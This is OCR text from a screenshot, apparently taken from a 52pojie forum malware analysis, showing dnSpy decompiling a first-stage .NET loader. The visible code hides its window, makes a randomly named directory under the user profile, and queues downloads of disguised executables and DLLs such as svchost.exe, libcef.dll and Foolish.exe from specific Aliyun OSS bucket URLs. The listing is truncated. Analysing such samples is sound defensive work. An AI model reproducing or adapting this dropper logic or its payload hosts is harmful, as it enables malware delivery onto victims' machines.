 dnSpy v6.1.8 (64-bit, .NET Framework, 管理员)
文件(F) 编辑(E) 视图(V) 调试(D) 窗口(W) 帮助(H) C# 启动
程序集资源管理器
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
stage_1_dotnet40 (1.0.0.0)
stage_1_dotnet35 (1.0.0.0)
stage_1_dotnet35.dll
PE
类型引用
引用
{ } -
{ } Shellcode
{ } TestAssembly
Program @02000002
基类和接口
派生类型
Program() : void @06000001
AddTask(string, string) : void @
AddTask2(string, string) : void @
EnumWindows(Program.EnumW
GenerateRandomString(int) : str
GetClassName(IntPtr, IntPtr, int)
GetCommandLineW() : IntPtr @0
GetFileNameIdentifier() : string
GetWindowClassName(IntPtr, re
HideHH() : void @0600000D
IdentifierOR(string) : string @06
MyGetCommandLine() : string @
ShowWindow(IntPtr, int) : bool @
bundleConfig : string @0400000
keyValuePairs : List<KeyValuePa
outDirectory : string @04000002
SW_HIDE : int @04000005
urlPath : string @04000003
EnumChilWindowsProc @02000
EnumWindowsProc @02000008
<空> Program() : void ×
11 public Program()
12 {
13 this.HideHH();
14 this.outDirectory = Path.Combine(Path.Combine(Path.Combine("C:\\Users",
Environment.UserName), "Searchse"), Program.GenerateRandomString(new Random
().Next(32, 64)));
15 try
16 {
17 Directory.CreateDirectory(this.outDirectory);
18 }
19 catch (Exception ex)
20 {
21 }
22 this.urlPath = "https://ossbucket1031.oss-cn-hongkong.aliyuncs.com/";
23 this.AddTask("https://whitefile.oss-cn-hongkong.aliyuncs.com/wps.txt",
"svchost.exe");
24 this.AddTask("https://mustdll.oss-cn-hongkong.aliyuncs.com/libcef.dll",
"libcef.dll");
25 this.AddTask("https://supervt.oss-cn-hongkong.aliyuncs.com/Foolish.txt",
"Foolish.exe");
26 this.AddTask("https://supervt.oss-cn-hongkong.aliyuncs.com/Foolish.dat",
"Foolish.dat");
27 this.AddTask2(this.IdentifierOR("Foolish") + ".png", "Foolish.png");
28 this.AddTask("https://whitefile.oss-cn-hongkong.aliyuncs.com/log.dll",
"log.dll");
29 this.AddTask("https://whitefile.oss-cn-hongkong.aliyuncs.com/WebPage.dll",
"WebPage.dll");
30 uint id = (uint)Process.GetCurrentProcess().Id;
31 string path = Path.Combine(Path.GetTempPath(), string.Format("{0}{1}{2}{3}{4}{5}
{6}{7}{8}", new object[]
32 {
33 id,
34 id,
35 id,
36 id,
37 id,
38 id,
39 id,
40 id,
41 id
100 %
吾爱破解论坛
www.52pojie.cn